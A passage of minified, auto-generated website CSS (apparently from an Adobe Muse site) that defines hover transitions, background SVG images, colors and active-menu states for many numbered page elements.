top;background-size:270px 40px;}#u459190:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u459191-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#000000;}#u459190:hover #u459191-4 p{color:#FF0164;visibility:inherit;}#u459195{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u459204{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459204:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459205-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u459225{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459225:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459226-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u459199{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459199:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459201-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u459211{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459211:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459213-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:14px;color:#FFFFFF;}#u459218{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459218:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459219-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u459297{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-color:#777777;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc-2.svg?crc=346561103") no-repeat left top;background-size:270px 40px;}#u459297:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u459300-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#000000;}#u459297:hover #u459300-4 p{color:#FF0164;visibility:inherit;}#u459233{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u459284{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459284:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459286-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u459251{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459251:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459254-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u459237{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459237:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459240-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u459242{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459242:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459244-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u459293{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459293:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459294-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u459263{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459263:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459266-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u459256{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459256:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459258-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u459279{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459279:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459281-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u459270{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459270:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459272-4{background-color:transparent;text-transform:uppercase;text-align:center;font-size:14px;color:#FFFFFF;}#u459183{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-color:#777777;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc-2.svg?crc=346561103") no-repeat left top;background-size:270px 40px;}#u459183:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u459186-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#000000;}#u459183:hover #u459186-4 p{color:#FF0164;visibility:inherit;}#u459141{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-color:#777777;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc-2.svg?crc=346561103") no-repeat left top;background-size:270px 40px;}#u459141:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u459144-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#000000;}#u459141:hover #u459144-4 p{color:#FF0164;visibility:inherit;}#u459162{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-color:#777777;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc-2.svg?crc=346561103") no-repeat left top;background-size:270px 40px;}#u459162:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u459164-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#000000;}#u459162:hover #u459164-4 p{color:#FF0164;visibility:inherit;}#u459178{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-color:#777777;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc-2.svg?crc=346561103") no-repeat left top;background-size:270px 40px;}#u459178:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u459180-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#000000;}#u459178:hover #u459180-4 p{color:#FF0164;visibility:inherit;}#u493825{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-color:#777777;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc-2.svg?crc=346561103") no-repeat left top;background-size:270px 40px;}#u493825:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u493828-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#000000;}#u493825:hover #u493828-4 p{color:#FF0164;visibility:inherit;}#u493789{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u97780:hover,#u459104:hover,#u459107:hover,#u533387:hover,#u459195:hover,#u459233:hover,#u493789:hover{background-repeat:no-repeat;background-position:left top;}#u493819{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u493819:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u493822-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u493793{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u493793:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u493795-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u493805{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-width:0px;border-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#444444 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u493805:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#262626 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}#u459125.MuseMenuActive,#u459116.MuseMenuActive,#u459109.MuseMenuActive,#u459130.MuseMenuActive,#u533403.MuseMenuActive,#u533396.MuseMenuActive,#u533389.MuseMenuActive,#u459204.MuseMenuActive,#u459225.MuseMenuActive,#u459199.MuseMenuActive,#u459211.MuseMenuActive,#u459218.MuseMenuActive,#u459284.MuseMenuActive,#u459251.MuseMenuActive,#u459237.MuseMenuActive,#u459242.MuseMenuActive,#u459293.MuseMenuActive,#u459263.MuseMenuActive,#u459256.MuseMenuActive,#u459279.MuseMenuActive,#u459270.MuseMenuActive,#u493819.MuseMenuActive,#u493793.MuseMenuActive,#u493805.MuseMenuActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FF0164 url("../images/fond-bloc-black.svg?crc=455109006") no-repeat center center;background-size:270px 40px;}.nosvg #u459125,.nosvg #u459125:hover,.nosvg #u459125.MuseMenuActive,.nosvg #u459116,.nosvg #u459116:hover,.nosvg #u459116.MuseMenuActive,.nosvg #u459109,.nosvg #u459109:hover,.nosvg #u459109.MuseMenuActive,.nosvg #u459130,.nosvg #u459130:hover,.nosvg #u459130.MuseMenuActive,.nosvg #u533403,.nosvg #u533403:hover,.nosvg #u533403.MuseMenuActive,.nosvg #u533396,.nosvg #u533396:hover,.nosvg #u533396.MuseMenuActive,.nosvg #u533389,.nosvg #u533389:hover,.nosvg #u533389.MuseMenuActive,.nosvg #u459204,.nosvg #u459204:hover,.nosvg #u459204.MuseMenuActive,.nosvg #u459225,.nosvg #u459225:hover,.nosvg #u459225.MuseMenuActive,.nosvg #u459199,.nosvg #u459199:hover,.nosvg #u459199.MuseMenuActive,.nosvg #u459211,.nosvg #u459211:hover,.nosvg #u459211.MuseMenuActive,.nosvg #u459218,.nosvg #u459218:hover,.nosvg #u459218.MuseMenuActive,.nosvg #u459284,.nosvg #u459284:hover,.nosvg #u459284.MuseMenuActive,.nosvg #u459251,.nosvg #u459251:hover,.nosvg #u459251.MuseMenuActive,.nosvg #u459237,.nosvg #u459237:hover,.nosvg #u459237.MuseMenuActive,.nosvg #u459242,.nosvg #u459242:hover,.nosvg #u459242.MuseMenuActive,.nosvg #u459293,.nosvg #u459293:hover,.nosvg #u459293.MuseMenuActive,.nosvg #u459263,.nosvg #u459263:hover,.nosvg #u459263.MuseMenuActive,.nosvg #u459256,.nosvg #u459256:hover,.nosvg #u459256.MuseMenuActive,.nosvg #u459279,.nosvg #u459279:hover,.nosvg #u459279.MuseMenuActive,.nosvg #u459270,.nosvg #u459270:hover,.nosvg #u459270.MuseMenuActive,.nosvg #u493819,.nosvg #u493819:hover,.nosvg #u493819.MuseMenuActive,.nosvg #u493793,.nosvg #u493793:hover,.nosvg #u493793.MuseMenuActive,.nosvg #u493805,.nosvg #u493805:hover,.nosvg #u493805.MuseMenuActive{background-image:url('../images/fond-bloc-black_poster_u101188.png?crc=4163245297');}#u493808-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u459157{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;border-color:#777777;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc-2.svg?crc=346561103") no-repeat left top;background-size:270px 40px;}#u459157:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#F8F8F8 url("../images/fond-bloc.svg?crc=169405486") no-repeat left top;background-size:270px 40px;}#u97896.MuseMenuActive,#u182990.MuseMenuActive,#u459136.MuseMenuActive,#u533409.MuseMenuActive,#u459190.MuseMenuActive,#u459297.MuseMenuActive,#u459183.MuseMenuActive,#u459141.MuseMenuActive,#u459162.MuseMenuActive,#u459178.MuseMenuActive,#u493825.MuseMenuActive,#u459157.MuseMenuActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FF0164 url("../images/fond-bloc-2.svg?crc=346561103") no-repeat left top;background-size:270px 40px;}.nosvg #u97780,.nosvg #u97896:hover,.nosvg #u182990:hover,.nosvg #u459104,.nosvg #u459136:hover,.nosvg #u459107,.nosvg #u533409:hover,.nosvg #u533387,.nosvg #u459190:hover,.nosvg #u459195,.nosvg #u459297:hover,.nosvg #u459233,.nosvg #u459183:hover,.nosvg #u459141:hover,.nosvg #u459162:hover,.nosvg #u459178:hover,.nosvg #u493825:hover,.nosvg #u493789,.nosvg #u459157:hover{background-image:url('../images/fond-bloc_poster_u7026.png?crc=252446233');}.nosvg #u97896,.nosvg #u97896.MuseMenuActive,.nosvg #u182990,.nosvg #u182990.MuseMenuActive,.nosvg #u459136,.nosvg #u459136.MuseMenuActive,.nosvg #u533409,.nosvg #u533409.MuseMenuActive,.nosvg #u459190,.nosvg #u459190.MuseMenuActive,.nosvg #u459297,.nosvg #u459297.MuseMenuActive,.nosvg #u459183,.nosvg #u459183.MuseMenuActive,.nosvg #u459141,.nosvg #u459141.MuseMenuActive,.nosvg #u459162,.nosvg #u459162.MuseMenuActive,.nosvg #u459178,.nosvg #u459178.MuseMenuActive,.nosvg #u493825,.nosvg #u493825.MuseMenuActive,.nosvg #u459157,.nosvg #u459157.MuseMenuActive{background-image:url('../images/fond-bloc-2_poster_u7015.png?crc=534866665');}#u459159-4{background-color:transparent;text-transform:uppercase;text-align:center;color:#000000;}#u459157:hover #u459159-4 p{color:#FF0164;visibility:inherit;}#u97896.MuseMenuActive #u97899-4 p,#u182990.MuseMenuActive #u182991-4 p,#u459136.MuseMenuActive #u459137-4 p,#u533409.MuseMenuActive #u533411-4 p,#u459190.MuseMenuActive #u459191-4 p,#u459297.MuseMenuActive #u459300-4 p,#u459183.MuseMenuActive #u459186-4 p,#u459141.MuseMenuActive #u459144-4 p,#u459162.MuseMenuActive #u459164-4 p,#u459178.MuseMenuActive #u459180-4 p,#u493825.MuseMenuActive #u493828-4 p,#u459157.MuseMenuActive #u459159-4 p{color:#FFFFFF;visibility:inherit;}#u97917{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u97917:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-color:transparent;}#u97918-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u97917:hover #u97918-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u97917:active #u97918-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u97938{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u97938:hover{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-color:transparent;}#u97939-4{border-width:0px;border-color:transparent;background-color:transparent;text-transform:uppercase;text-align:center;color:#FFFFFF;}#u97938:hover #u97939-4 p{color:#FF0164;visibility:inherit;text-decoration:none;}#u97938:active #u97939-4 